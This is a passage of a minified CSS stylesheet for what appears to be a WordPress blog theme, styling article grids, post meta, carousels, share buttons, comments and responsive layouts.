.post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 